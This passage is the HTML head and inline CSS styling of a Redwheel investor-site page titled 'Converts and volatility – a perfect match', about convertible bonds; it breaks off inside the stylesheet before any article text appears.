

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/fr/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/
body_size: 69420
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Converts and volatility – a perfect match | Professional | Redwheel</title>
<meta name="description" content="In our last&nbsp;discussion&nbsp;about convertible bonds, we covered the topic of valuation, and hope that we cleared up some of the complexity of the subj"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/fr/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" />
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Converts and volatility – a perfect match | Professional | Redwheel">
<meta property="og:description" content="In our last&nbsp;discussion&nbsp;about convertible bonds, we covered the topic of valuation, and hope that we cleared up some of the complexity of the subj">
<meta property="og:url" content="https://www.redwheel.com/fr/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/">
<meta property="og:site_name" content="FR EN Professional">
<meta property="og:updated_time" content="2024-09-04T18:02:14+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="Converts and volatility – a perfect match">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Converts and volatility – a perfect match | Professional | Redwheel">
<meta name="twitter:description" content="In our last&nbsp;discussion&nbsp;about convertible bonds, we covered the topic of valuation, and hope that we cleared up some of the complexity of the subj">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/fr\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/fr\/en\/professional","name":"FR EN PROFESSIONAL","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/fr\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/fr/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/fr/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358148' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-227{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-227 p{margin-bottom:24px;}.elementor-kit-227 a{color:#242424;}.elementor-kit-227 a:hover{color:#242424;}.elementor-kit-227 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-227 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-227 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-227 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-227 button,.elementor-kit-227 input[type="button"],.elementor-kit-227 input[type="submit"],.elementor-kit-227 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-227 input:not([type="button"]):not([type="submit"]),.elementor-kit-227 textarea,.elementor-kit-227 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-227 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
